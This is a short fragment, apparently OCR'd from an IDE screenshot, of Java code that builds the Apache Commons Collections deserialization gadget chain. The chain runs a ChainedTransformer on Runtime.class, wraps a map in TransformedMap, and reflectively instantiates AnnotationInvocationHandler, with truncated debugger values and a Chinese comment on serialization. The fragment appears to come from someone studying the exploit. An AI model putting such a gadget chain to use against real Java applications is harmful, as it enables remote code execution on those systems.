 // Object o = chainedTransformer.transform(Runtime.class);
HashMap<Object, Object> hashMap = new HashMap<>(); hashMap: size = 1
hashMap.put("a", "b");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: nul
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler"
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class); c: "class
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class,transformedMap); o: AnnotationInvocat
// 序列化反序列化